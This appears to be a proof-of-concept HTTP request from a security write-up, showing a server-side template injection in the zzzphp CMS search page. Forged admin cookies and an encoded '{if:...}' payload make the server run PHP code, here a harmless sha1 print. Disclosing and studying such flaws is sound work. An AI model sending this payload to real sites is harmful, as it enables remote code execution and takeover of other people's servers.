 Request
Raw Params Headers Hex
POST /zzzphp/search/?a=1&b=a HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: z1ng
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
Origin: http://127.0.0.1
Connection: close
Cookie: zzz424_adminpass=0; zzz424_adminpath=0; zzz424_adminname=admin;
zzz424_admintime=1586401338; zzz424_adminface=..%2Fplugins%2Fface%2Fface01.png;
zzz424_keys=%7Bif%3A1%3Dprint%28sha1%28123%29%29%7Dif%281%29%7Bend+if%7D;a=bb
PHPSESSID=g8aruk0f07f0ovlsip0g4s71o5
Upgrade-Insecure-Requests: 1
Pragma: a
Cache-Control: a
keys=111
信安之路